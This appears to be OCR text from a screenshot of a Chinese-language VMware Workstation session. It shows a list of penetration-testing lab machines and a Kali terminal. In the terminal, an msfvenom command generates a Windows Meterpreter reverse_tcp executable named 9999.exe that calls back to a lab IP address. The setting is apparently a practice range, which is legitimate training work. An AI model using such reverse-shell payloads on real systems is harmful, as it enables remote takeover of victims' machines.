 kali-linux-2023.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows Server 2016
exchange
windows10
Metasploitable3-ub1404
Ubuntu 64 位 (Web 1)
Windows Server 2012
vulnstack1
Windows Server 2016 域控
DC.de1ay.com
PC.de1ay.com
WEB.de1ay.com
kali-linux-2023.3-vmware-amd64
Windows Server 2016
windowsXP
kali-linux-2023.3-vmware-amd64
Windows 11 x64
kali-linux-2023.3-vmware-amd64
CFS三层虚拟靶场
Target1_CentOS7
Target2-Ubuntu
Target3-Windows7
kali-linux-2023.4-vmware-amd64
主页 kali-linux-2023.4-vmware... Windows Server 2016
1 2 3 4 7:35
Trash
File System
Home
9999.exe
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
(kali㉿kali)-[~]
$ ls
Desktop Downloads Music Public Videos
Documents f8x Pictures Templates vulhub
(kali㉿kali)-[~]
$ cd Desktop
(kali㉿kali)-[~/Desktop]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.80.14
-f exe -o 9999.exe
^[[B^[[B^[[B[-] No platform was selected, choosing Msf::Module::Platfor
rom the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: 9999.exe
(kali㉿kali)-[~/Desktop]
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
搜索
英 拼
20:35
2024/1/25